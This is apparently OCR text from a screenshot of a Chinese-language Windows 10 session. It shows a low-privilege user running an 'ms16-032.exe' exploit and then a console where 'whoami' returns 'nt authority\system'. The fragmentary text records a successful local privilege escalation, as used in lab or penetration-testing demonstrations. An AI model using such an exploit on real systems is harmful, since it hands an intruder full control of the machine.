 搜索控制面板
Windows 10
-4710MQ CPU @ 2.50GHz 2.50 GHz
x64 的处理器
的笔或触控输入
C:\>whoami
desktop-5fka39s\hx
C:\>ms16-032.exe
Gathering thread handles
Done, got 4 handles
System Token: 00000000000001CC
Couldn't open process token 5
C:\>
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>_